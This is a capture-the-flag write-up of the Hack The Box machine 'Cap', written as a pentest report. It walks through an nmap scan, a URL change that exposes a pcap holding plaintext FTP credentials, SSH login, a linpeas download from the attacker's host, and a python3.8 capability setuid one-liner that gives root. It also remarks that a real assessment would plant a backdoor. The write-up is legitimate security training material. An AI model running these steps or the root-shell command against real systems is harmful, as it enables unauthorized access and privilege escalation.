HTB | CAP
Initial Access - Exposed credentials in PCAP file leads to SSH Access
Vulnerability Explanation: A webpage on port 80 allows for a download of a PCAP file. The PCAP file contains valid credentials for user ‘nathan’. Access to the target machine can be gained through SSH and the valid credentials.
Vulnerability Fix: Credentials for the user ‘nathan’ are compromised and should be changed immediately. Remove access to the pcap file on the web server. Remove SSH access if not needed.
Severity: Critical
Steps to reproduce the attack: Christian found ports 21,22, and 80 open on the target machine. The webpage hosted on port 80 had a hidden web page when changing one of the directories from a ‘2’ to a ‘0’. This allowed for a download of a legitimate pcap file. Christian inspected the pcap file using Wireshark and discovered credentials nathan:Buck3tH4TF0rm3!. The credentials were used to gain access to the target machine via SSH.
Port Scan Results
TCP: 21,22,80
UDP: N/A

Use nmap to scan the target for open ports.
TCP ports 21, 22, 80 were discovered.
1
nmap -p- -T5 -vvv -oN nmap.initial 10.10.10.245

The web page on port 80 is hosting what looks like a security dashboard of some kind. A page linking to something related to a PCAP file looks interesting.


Navigating to it reveals a download of a pcap file. The one on this page is empty, however, modifying the url to a ‘0’ instead of a ‘2’ reveals a valid page. Download the valid pcap file.
1
10.10.10.245/data/0
Move the pcap into the working directory on Kali then open it with wireshark.
1
wireshark 0.pcap

Scrolling down, we can see some FTP traffic. Right-click on it and follow the stream to see the full conversation.
Credentials nathan:Buck3tH4TF0rm3! can be found in the TCP Stream and can be successfully used to access the machine via SSH.
1
ssh nathan@10.10.10.245
We have successfully gained initial access as user ‘nathan’.
Privilege Escalation - Setuid in Python + GTFObins leads to Root Access
Vulnerability Explanation: The binary for python3.8 has capabilities set. This allows for privilege escalation using the command given from GTFObins.
Vulnerability Fix: Remove the binary if not needed. Remove its capabilities if not needed.
Severity: Critical
Steps to reproduce the attack: Christian transferred linpeas.sh to the target machine to perform enumeration. ‘python3.8’ was found to have its capabilities set. A set of commands was discovered on GTFObins to use this to elevate user to ‘root’.

Upload linpeas to the target machine and run it.
1
wget http://10.10.16.2:8888/linpeas.sh .
1
chmod +x linpeas.sh
1
./linpeas.sh > linpeas.output

Setuid capabilities is set for binary ‘python3.8’. And exploit can be found for this on GTFObins.

- https://gtfobins.github.io/gtfobins/python/#capabilities

Tweak the command to fit the binary and run it to gain root access to the machine.
1
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
Post Exploitation
Since this is a CTF the objective is only to retrieve the flag located in the /root directory as a privileged user.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.